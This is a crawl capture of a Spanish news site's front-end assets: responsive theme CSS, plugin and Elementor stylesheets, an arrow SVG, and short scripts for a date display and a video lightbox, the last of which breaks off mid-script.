.theme-tab-one-wrapper .small-post-list-item-block {
    display: block;
}

.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 100%!important;
}
	
.theme-tab-one-wrapper .small-post-list-item-block .news-post-grid-content.grid-content-top.small-post-list-inner {
    border-bottom: 1px solid #CFCFCF;
    padding-left: 0;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
	
	
	
}



@media (min-width: 1025px) and (max-width: 1199px) {


    .custom-politics-block .post-block-item-three .news-post-grid-thumbnail {
        min-width: 390px !important;
    }

    .custom-politics-block .grid-content-top.post-block-item-three-inner {
        padding-top: 50px !important;
    }

    .custom-politics-block .post-block-item-three .grid-content-top h3.post-title {
        font-size: 35px !important;
        line-height: 1.1 !important;
    }

    .custom-politics-block .theme-latest-post-block-wrapper h3.post-title {
        font-size: 20px !important;
        line-height: 1.3 !important;
    }

    .more-headlines-block .post-block-item-three .news-post-grid-thumbnail {
        min-width: 375px !important;
    }

    .more-headlines-block .cutsom-post-block-list-inner .grid-content-inner.post-block-list-small-inner h3.post-title {
        font-size: 15px !important;
        line-height: 1.15 !important;
    }

    .theme-exclusive-block .theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
        max-width: min-content !important;
        min-width: 130px !important;
    }

    .theme-exclusive-block .post-block-item-three .grid-content-top h3.post-title {
        font-size: 28px !important;
        line-height: 1.15 !important;
    }

    .theme-exclusive-block .post-block-item-three .news-post-grid-thumbnail {
        min-width: 320px !important;
    }

    .theme-postlist-loadmore-wrapper .post-block-item-three .grid-content-top h3.post-title {
        font-size: 28px !important;
        line-height: 1.15 !important;
    }

    .theme-small-posts-list-wrapper.custom-exclusive-post-list .small-post-list-item-block .news-post-grid-thumbnail {
        max-width: 125px;
        min-width: 125px;
    }
	

}


@media (min-width: 992px) and (max-width: 1024px) {

    .theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block {
        display: block;
    }

    .theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
        max-width: 100%;
        margin-right: 0;
    }

    .theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img {
        height: 180px !important;
    }

    .theme-tab-one-wrapper .small-post-list-item-block .news-post-grid-content.grid-content-top.small-post-list-inner {
        border-bottom: 1px solid #CFCFCF;
        padding-left: 0;
        margin-top: 15px;
        padding-bottom: 10px;
    }

    .custom-col-videolist .elementor-widget-wrap {
        margin-top: 0 !important;
    }

    .left-video-col .theme-post-video-wrapper.theme-post-video-block:after {
        display: none;
    }


}

@media (max-width: 991px) {

    .post-block-item-one.grid-style-one-inner:before {
        display: none;
    }
    
        .theme-blog-details-meta-wrap {
        display: block;
    }
    
    .share-now-box {
        margin-top: 20px;
    }
	
	.cutsom-post-block-list-inner .post-list-top .post-date-box.post-block-meta-date {
		position: relative;
		top: 2px;
	}
	
	
	
.single-one-bwrap.theme-post-style-three .row.single-blog-content {
    margin-left: auto;
    margin-right: auto;
}	
	
.theme-post-style-four .single-blog-four-header {
    display: block;
}

.theme-post-style-four .single-blog-four-header .post-featured-image {
    width: 100%;
    min-width: 50%;
    margin: 0;
}

.theme-post-style-four .single-blog-four-header .post-layout-four-left-wrapper {
    width: 100%;
    min-width: 50%;
    padding-left: 0;
    margin-top: 30px;
}

.header-user-wrap.header-two-user-box {
    display: inline-block;
    position: absolute;
    top: -54px;
    right: 130px;
    width: auto;
    left: inherit;
}
	
	

}


@media (min-width: 768px) and (max-width: 991px) {


    .container {
        max-width: 100%;
    }

    .mainmenu {
        display: none;
    }

    .slicknav_menu {
        display: block;
    }

    a.slicknav_btn {
        top: -45px;
        right: 0px;
    }

    ul.slicknav_nav {
        top: -26px;
        margin: auto;
    }

    .custom-col-videolist .elementor-widget-wrap {
        margin-top: 0 !important;
    }

    .left-video-col .theme-post-video-wrapper.theme-post-video-block:after {
        display: none;
    }


    .theme-logo-area {
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .header_panel_nav_wrap {
        display: none;
    }

    .header-user-wrap {
        position: absolute;
        left: 15px;
        top: -53px;
    }

    .header-right-content {
        display: inline-block;
        position: absolute;
        top: -27px;
        right: 80px;
    }

    .theme-navigation-area {
        border-bottom: 0px solid #A6A6A6;
    }

    .theme-tab-one-wrapper .tab-section-title:before {
        width: 43%;
    }

    .theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img {
        height: 130px !important;
    }

    .left-video-col .theme-video_blocks.video-box-wrapper {
        border-bottom: 0px solid;
        padding-bottom: 0;
    }

    .theme-postlist-loadmore-wrapper .post-block-item-three .grid-content-top h3.post-title {
        font-size: 28px !important;
        line-height: 1.15 !important;
    }

    .footer-main .footer-widget {
        margin-bottom: 25px;
    }

    .footer-main {
        padding-bottom: 35px;
    }

    .theme-breacrumb-title {
        font-size: 40px;
    }

    .blog.main-container .theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail {
        min-width: 315px;
    }

    .blog.main-container .theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
        font-size: 26px;
        line-height: 1.15;
    }

    .blog.main-container .grid-content-top.post-block-item-three-inner {
        padding-right: 0px;
    }

    .single-one-bwrap h1.post-title.single_blog_inner__Title {
        font-size: 40px
    }

    .single-one-bwrap .blog-small-excerpt-box p {
        font-size: 18px;
    }

    .theme_related_posts_Wrapper .theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title {
        font-size: 22px;
        line-height: 1.15;
    }

    .theme_blog_nav_Title {
        font-size: 20px;
        line-height: 1.15;
    }

    .sidebar.blog-sidebar {
        margin-top: 60px;
    }

    .theme_related_posts_Wrapper {
        margin-top: 55px;
    }

    .nav-menu-wrapper {
        margin-left: 0;
        position: relative;
    }


}

@media (max-width: 767px) {


    .container {
        max-width: 100%;
    }

    .mainmenu {
        display: none;
    }

    .slicknav_menu {
        display: block;
    }

    a.slicknav_btn {
        top: -45px;
        right: 0px;
    }

    ul.slicknav_nav {
        top: -26px;
        margin: auto;
    }

    .custom-col-videolist .elementor-widget-wrap {
        margin-top: 0 !important;
    }

    .left-video-col .theme-post-video-wrapper.theme-post-video-block:after {
        display: none;
    }


    .theme-logo-area {
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .header_panel_nav_wrap {
        display: none;
    }

    .header-user-wrap {
        position: absolute;
        left: 15px;
        top: -53px;
    }

    .header-right-content {
        display: inline-block;
        position: absolute;
        top: -27px;
        right: 80px;
    }

    .theme-navigation-area {
        border-bottom: 0px solid #A6A6A6;
    }

    .theme-tab-one-wrapper .tab-section-title:before {
        width: 43%;
    }

    .theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img {
        height: 130px !important;
    }

    .left-video-col .theme-video_blocks.video-box-wrapper {
        border-bottom: 0px solid;
        padding-bottom: 0;
    }

    .theme-postlist-loadmore-wrapper .post-block-item-three .grid-content-top h3.post-title {
        font-size: 24px !important;
        line-height: 1.15 !important;
    }

    .footer-main .footer-widget {
        margin-bottom: 25px;
    }

    .footer-main {
        padding-bottom: 35px;
    }

    .theme-breacrumb-title {
        font-size: 32px;
    }

    .blog.main-container .theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail {
        min-width: 315px;
    }

    .blog.main-container .theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
        font-size: 26px;
        line-height: 1.15;
    }

    .blog.main-container .grid-content-top.post-block-item-three-inner {
        padding-right: 0px;
    }

    .single-one-bwrap h1.post-title.single_blog_inner__Title {
        font-size: 34px
    }

    .single-one-bwrap .blog-small-excerpt-box p {
        font-size: 18px;
    }

    .theme_related_posts_Wrapper .theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title {
        font-size: 22px;
        line-height: 1.15;
    }

    .theme_blog_nav_Title {
        font-size: 20px;
        line-height: 1.15;
    }

    .sidebar.blog-sidebar {
        margin-top: 60px;
    }

    .theme_related_posts_Wrapper {
        margin-top: 55px;
    }

    .nav-menu-wrapper {
        margin-left: 0;
        position: relative;
    }


    .theme-post-block-three-wrapper .post-block-item-three {
        display: block;
        position: relative;
    }

    .custom-politics-block .post-block-item-three .news-post-grid-thumbnail {
        min-width: 100% !important;
    }


    .more-headlines-block .post-block-item-three .news-post-grid-thumbnail {
        min-width: 100% !important;
    }

    .grid-content-top.post-block-item-three-inner {
        padding-left: 0;
        border-right: 0px solid #cfcfcf;
        border-bottom: 0px solid #cfcfcf;
        padding-top: 20px;
        padding-right: 0;
    }

    .theme-tab-one-wrapper .tab-section-title h2.tab-item-title {
        margin-bottom: 70px !important;
    }

    .news_tab_Block ul.nav-tabs {
        left: 0;
        right: auto;
        top: 35px;
    }

    .left-video-col .theme-post-video-wrapper.theme-post-video-block .video-post-block-content .post-excerpt-box p {
        max-width: 80%;
    }

    .theme-news-post-block.post-block-item.post-block-item-four .post-excerpt-box {
        max-width: 85%;
    }


    .theme-small-posts-list-wrapper.theme-post-grid-design-two article.post-small-list-wrap {
        position: relative;
        border-bottom: 0px solid;
        margin-bottom: 30px;
        padding-bottom: 0px;
    }

    .theme-small-posts-list-wrapper .small-post-list-item-block {
        display: block;
    }

    .theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
        max-width: min-content;
        min-width: 100%;
        margin-right: 0;
    }

    .elementor-9 .elementor-element.elementor-element-1a63a1f .theme-post-grid-design-two .small-post-list-item-block .news-post-grid-thumbnail-wrap img {
        height: 210px !important;
    }

    .elementor-9 .elementor-element.elementor-element-34c0824 .theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img {
        height: 210px !important;
    }

    .theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse .grid-content-top.post-block-item-three-inner {
        padding-left: 0;
        border-right: 0px solid #cfcfcf;
        border-bottom: 0px solid #cfcfcf;
        padding-top: 20px;
        padding-right: 0;
    }

    .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom {
        margin-bottom: 0;
        border-bottom: 0px solid #cfcfcf;
        padding-bottom: 15px;
    }

    .theme-postlist-loadmore-wrapper .post-block-item-three {
        display: block;
    }

    .elementor-9 .elementor-element.elementor-element-8d45a44 .theme-postlist-loadmore-wrapper article.loadmore-small-post .post-block-item-three .news-post-grid-thumbnail {
        min-width: 100% !important;
    }

#load-more-sec .theme-postlist-loadmore-wrapper article.loadmore-small-post .post-block-item-three .news-post-grid-thumbnail {
    min-width: 100%;
}
	
	#load-more-sectwo .theme-postlist-loadmore-wrapper article.loadmore-small-post .post-block-item-three .news-post-grid-thumbnail {
    min-width: 100%;
}
	
    .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom {
        margin-bottom: 0;
        border-bottom: 0px solid #cfcfcf;
        padding-bottom: 15px;
    }

    .theme-postlist-loadmore-wrapper article.loadmore-small-post .grid-content-top.post-block-item-three-inner {
        padding-left: 0;
        border-right: 0px solid #cfcfcf;
        border-bottom: 0px solid #cfcfcf;
        padding-top: 15px;
    }

    .theme-small-posts-list-wrapper article.post-small-list-wrap {
        position: relative;
        border-bottom: 0px solid #CFCFCF;
        margin-bottom: 30px;
        padding-bottom: 0;
    }

    .theme-small-posts-list-wrapper.custom-exclusive-post-list article.post-small-list-wrap {
        padding-right: 0;
    }

    p.copyright-text {
        text-align: center;
    }

    .footer-nav {
        text-align: center;
        margin-top: 5px;
    }

    .custom-plist-left section.cutsom-post-block-list-wrapper:after {
        display: none;
    }

    .elementor-9 .elementor-element.elementor-element-e487aad .post-block-item-three .news-post-grid-thumbnail {
        min-width: 100% !important;
    }
	
	#exclusive-sec .post-block-item-three .news-post-grid-thumbnail {
    	min-width: 100%;
	}
	
	#exclusive-sectwo .post-block-item-three .news-post-grid-thumbnail {
    	min-width: 100%;
	}
	
    .tab-post-small-list-wrap .small-post-list-item-block {
        display: block;
        position: relative;
        align-items: normal;
    }

    .theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
        max-width: 100%;
    }

    .elementor-9 .elementor-element.elementor-element-a83e794 .theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img {
        height: 210px !important;
    }

    .theme-tab-one-wrapper .small-post-list-item-block .news-post-grid-content.grid-content-top.small-post-list-inner {
        border-bottom: 1px solid #CFCFCF;
        padding-left: 0;
        padding-bottom: 10px;
        padding-top: 20px;
    }


    .blog.main-container .theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail {
        min-width: 100%;
    }

    .theme-post-block-blog-wrapper article.post-block-three-wrap .grid-content-top.post-block-item-three-inner {
        padding-left: 0;
        border-right: 0px solid #cfcfcf;
        border-bottom: 0px solid #cfcfcf;
        padding-top: 20px;
    }

    .theme-post-block-blog-wrapper article.post-block-three-wrap {
        margin-bottom: 20px;
        border-bottom: 1px solid #cfcfcf;
        padding-bottom: 15px;
    }
	
	
	.theme-postlist-loadmore-wrapper article.loadmore-small-post .post-block-item-three .news-post-grid-thumbnail {
		min-width: 100% !important;
	}
	
	.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img {
    	height: 210px !important;
	}
	
	.theme-small-posts-list-wrapper.theme-post-grid-design-two .small-post-list-item-block .news-post-grid-thumbnail-wrap img {
		height: 210px !important;
	}
	
	.theme-small-posts-list-wrapper.custom-exclusive-post-list .small-post-list-item-block .news-post-grid-thumbnail a img {
		height: 210px !important;
	}

	.theme-post-block-three-wrapper .post-block-item-three .news-post-grid-thumbnail {
		min-width: 100% !important;
	}
	
	
	.header-user-wrap.header-two-user-box {
    	display: none;
	}
	
	

}

@media (max-width: 685px) {

    .author-thumb {
        float: none;
        margin-right: 0;
        margin-bottom: 20px;
    }


}


@media (max-width: 600px) {


    .theme-breacrumb-title {
        font-size: 28px;
    }

    .single-one-bwrap h1.post-title.single_blog_inner__Title {
        font-size: 28px;
    }

    .single-one-bwrap .blog-small-excerpt-box p {
        font-size: 16px;
    }

    .blog-details-content p {
        font-size: 16px;
        line-height: 1.2;
    }

    .theme-tab-one-wrapper .post-block-item-one .grid-content-top .post-excerpt-box p {
        padding-right: 0px;
    }

    .left-video-col .theme-post-video-wrapper.theme-post-video-block .video-post-block-content .post-excerpt-box p {
        max-width: 100%;
    }

    .theme-news-post-block.post-block-item.post-block-item-four .post-excerpt-box {
        max-width: 100%;
    }

    .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner .post-excerpt-box,
    .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .post-list-top .news-post-grid-content.grid-content-inner h3.post-title {
        max-width: 100%;
    }
    



}

@media (max-width: 575px) {

    .backto {
        height: 44px;
        width: 44px;
    }

    .backto a {
        color: #fff;
        font-size: 24px;
        line-height: 44px;
    }

    .theme_blog_Nav.post_nav_Right {
        margin-top: 20px;
    }
	
.theme-post-style-five .post-layout-four-left-wrapper .blog-small-excerpt-box p {
    max-width: 100%;
}
	
.theme-post-style-five .post-layout-four-left-wrapper h1.post-title.single_blog_inner__Title {
    font-size: 28px;
}
	
	


}

@media (max-width: 500px) {

    .theme-news-post-block.post-block-item.post-block-item-four .grid-content-top {
        padding: 20px 20px;
    }

    .theme-tab-one-wrapper .grid-content-top.grid-content-inner {
        padding: 20px 20px;
    }

    .header-user-wrap {
        display: none;
    } 

    .logo.theme-logo {
        text-align: left;
    }
        
    .mode-switcher {
        margin-right: 10px; 
    }   

    .logo.theme-logo img {
        max-width: 120px;
    }

    .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
        margin-top: 4px;
    }

}


@media (max-width: 450px) {

    .news_tab_Block .nav-tabs .nav-link {
        font-size: 14px;
        padding: 11px 12px;
    }
	
	.slicknav_menu .slicknav_icon {
    	width: 30px;
    	height: 30px;
	}
	
	.slicknav_menu .slicknav_icon:before {
    	height: 2em;
	}
	


}

@media (max-width: 435px) {


    .logo.theme-logo img {
        max-width: 120px;
    }

    .header-right-content {
        right: 60px;
    }

    .theme-tab-one-wrapper .post-block-item-one.tab-one-block-top .grid-content-top h3.post-title {
        padding-right: 0px;
    }

    .single-one-bwrap h1.post-title.single_blog_inner__Title {
        font-size: 24px;
    }
	
	.slicknav_menu .slicknav_icon {
    	width: 30px;
    	height: 30px;
	}
	
	.slicknav_menu .slicknav_icon:before {
    	height: 2em;
	}


}


@media (max-width: 335px) {

    .theme-tab-one-wrapper .tab-section-title h2.tab-item-title {
        margin-bottom: 100px !important;
    }

    .theme-tab-one-wrapper .post-block-item-one .grid-content-top .post-excerpt-box p {
        padding-right: 0px;
    }


}

--- FILE ---
content_type: text/css
request_url: https://www.portadanacional.com/wp-content/plugins/widgets-de-portada-nacional/assets/css/widgets-portada-nacional.css?ver=1.0.0
body_size: 554
content:
.widgets-portada-nacional-admin {
    max-width: 800px;
}

.widgets-portada-nacional-section {
    background: #fff;
    border: 1px solid #ccd0d4;
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 20px;
}

.widgets-portada-nacional-section h2 {
    margin-top: 0;
    color: #23282d;
    font-size: 1.3em;
    font-weight: 600;
}

.widgets-portada-nacional-table {
    width: 100%;
    border-collapse: collapse;
}

.widgets-portada-nacional-table th,
.widgets-portada-nacional-table td {
    padding: 8px 12px;
    text-align: left;
    border-bottom: 1px solid #e1e1e1;
}

.widgets-portada-nacional-table th {
    background: #f8f9fa;
    font-weight: 600;
}

.widgets-portada-nacional-table input[type="number"] {
    width: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://www.portadanacional.com/wp-content/uploads/elementor/css/post-132012.css?ver=1765493640
body_size: 1342
content:
.elementor-132012 .elementor-element.elementor-element-e707935{--display:flex;--min-height:30px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-132012 .elementor-element.elementor-element-e707935:not(.elementor-motion-effects-element-type-background), .elementor-132012 .elementor-element.elementor-element-e707935 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E40AF;}.elementor-132012 .elementor-element.elementor-element-c21a446{width:auto;max-width:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-132012 .elementor-element.elementor-element-e4ecbd5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-132012 .elementor-element.elementor-element-e4ecbd5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-132012 .elementor-element.elementor-element-41d1292{--display:flex;--min-height:97px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E5E7EB;--border-color:#E5E7EB;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-132012 .elementor-element.elementor-element-41d1292:not(.elementor-motion-effects-element-type-background), .elementor-132012 .elementor-element.elementor-element-41d1292 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, #FFFFFF 0%, #F8F9FA 100%);}.elementor-132012 .elementor-element.elementor-element-2fae868{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-132012 .elementor-element.elementor-element-41b9b59{text-align:left;}.elementor-132012 .elementor-element.elementor-element-41b9b59 img{width:30%;}.elementor-132012 .elementor-element.elementor-element-3a9686a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-132012 .elementor-element.elementor-element-3a9686a.e-con{--align-self:center;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-132012 .elementor-element.elementor-element-95b7b84 .e-search-submit{background-color:#DC2626;}.elementor-132012 .elementor-element.elementor-element-95b7b84{width:auto;max-width:auto;--e-search-input-padding-block-start:12px;--e-search-input-padding-inline-start:20px;--e-search-input-padding-block-end:12px;--e-search-input-padding-inline-end:20px;--e-search-submit-margin-inline-start:10px;--e-search-submit-color:#FFFFFF;--e-search-submit-border-radius:117px 117px 117px 117px;--e-search-submit-padding:10px 20px 10px 20px;}.elementor-132012 .elementor-element.elementor-element-95b7b84.elementor-element{--align-self:flex-start;}.elementor-132012 .elementor-element.elementor-element-95b7b84 .e-search-input{border-style:solid;border-width:2px 2px 2px 2px;border-color:#1E40AF;border-radius:86px 86px 86px 86px;}.elementor-132012 .elementor-element.elementor-element-95b7b84 .e-search-submit span{font-weight:600;}.elementor-132012 .elementor-element.elementor-element-fcf6112{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:#DC2626;--border-color:#DC2626;--border-radius:0px 0px 0px 0px;box-shadow:0px 9px 23px 0px rgba(0, 0, 0, 0.06);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-menu-toggle{margin:0 auto;}.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu .elementor-item{font-family:"Georgia", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main .elementor-item{color:#1E40AF;fill:#1E40AF;}.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main .elementor-item:focus{color:#DC2626;}.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F8F9FA;}.elementor-132012 .elementor-element.elementor-element-94f550c .e--pointer-framed .elementor-item:before,
					.elementor-132012 .elementor-element.elementor-element-94f550c .e--pointer-framed .elementor-item:after{border-color:#F8F9FA;}.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#DC2626;}.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-132012 .elementor-element.elementor-element-94f550c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F8F9FA;}.elementor-132012 .elementor-element.elementor-element-94f550c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-132012 .elementor-element.elementor-element-94f550c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F8F9FA;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-132012 .elementor-element.elementor-element-e707935{--content-width:1299px;}.elementor-132012 .elementor-element.elementor-element-41d1292{--content-width:1299px;}.elementor-132012 .elementor-element.elementor-element-2fae868{--width:33.3333%;}.elementor-132012 .elementor-element.elementor-element-3a9686a{--width:66.6666%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.portadanacional.com/wp-content/themes/vibenews/assets/images/arrow-right.svg
body_size: 141
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7 12.363H3.75" stroke="#A0A0A0" stroke-width="1.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.6997 17.364L20.6367 12.363L12.6997 7.36201V17.364Z" stroke="#A0A0A0" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.portadanacional.com/wp-content/plugins/custom-header-widget/script.js?ver=1.0.0
body_size: 187
content:
// Mostrar fecha actual
document.addEventListener('DOMContentLoaded', function() {
    const dateElement = document.getElementById('current-date');
    if (dateElement) {
        const options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' };
        const today = new Date();
        dateElement.textContent = today.toLocaleDateString('es-ES', options);
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.portadanacional.com/wp-content/plugins/elementor-video-grid/assets/js/script.js?ver=1.0.0
body_size: 192
content:
jQuery(document).ready(function ($) {

    // Open Lightbox
    $(document).on('click', '.evg-card', function () {
        var videoUrl = $(this).data('video-url');
        var iframeHtml = '<iframe src="' + videoUrl + '" allow="autoplay; encrypted-media" allowfullscreen></iframe>';

        var $lightbox = $(this).closest('.evg-container').find('.evg-lightbox');
        $lightbox.find('.evg-iframe-container').html(iframeHtml);
